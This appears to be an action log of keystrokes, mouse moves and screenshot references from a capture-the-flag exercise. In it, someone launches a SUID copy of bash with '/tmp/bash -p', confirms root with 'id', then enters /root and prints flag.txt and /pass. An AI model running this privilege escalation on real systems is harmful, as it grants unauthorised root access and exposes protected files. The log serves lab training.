
scroll(down, 3)

text(ls)

text(-ali /tm)

text(p/ba)

key(Return)

Step: Launch /tmp/bash -p, confirm euid 0 with id, and change into /root
text(/tm)

text(p/)

text(bash -p)

text(id)

mouse_move(299, 549)

mouse_move(389, 547)

mouse_move(301, 563)

text(cd /root)

Step: List /root with ls -ali and print flag.txt with cat
text(ls -ali)

text(cat flag.txt)

text(cat /pass)
